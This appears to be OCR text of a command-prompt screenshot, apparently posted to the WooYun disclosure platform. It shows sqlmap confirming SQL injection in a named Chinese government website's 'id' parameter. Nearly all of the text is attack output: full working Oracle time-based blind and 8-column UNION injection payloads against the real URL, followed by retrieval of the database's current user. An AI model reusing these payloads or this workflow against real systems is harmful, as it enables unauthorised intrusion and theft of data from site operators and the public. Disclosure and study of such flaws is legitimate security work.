 管理员: 命令提示符
[10:01:58] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[10:01:58] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..
[10:02:01] [INFO] testing 'Oracle AND time-based blind'
[10:02:14] [INFO] URI parameter '#1*' seems to be 'Oracle AND time-based blind'
injectable
for the remaining tests, do you want to include all tests for 'Oracle' extending
 provided level (1) and risk (1) values? [Y/n]
[10:02:14] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:02:14] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[10:02:23] [INFO] target URL appears to be UNION injectable with 8 columns
[10:02:27] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N]
sqlmap identified the following injection points with a total of 63 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: http://www.hext.lss.gov.cn:80/ecdomain/portal/pollproblem.do?method
=viewAdvices&id=1' AND 4595=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||CHR(119)||CHR(66)
||CHR(89),5) AND 'xogi'='xogi
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: http://www.hext.lss.gov.cn:80/ecdomain/portal/pollproblem.do?method
=viewAdvices&id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(107)||CHR(
118)||CHR(112)||CHR(113)||CHR(101)||CHR(68)||CHR(66)||CHR(79)||CHR(118)||CHR(87)
||CHR(77)||CHR(109)||CHR(118)||CHR(98)||CHR(113)||CHR(98)||CHR(120)||CHR(122)||C
HR(113),NULL,NULL,NULL FROM DUAL--
---
[10:02:27] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:02:27] [INFO] fetching current user
current user:    'XTRSJWEB'
[10:02:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hext.lss.gov.cn'
www.wooyun.org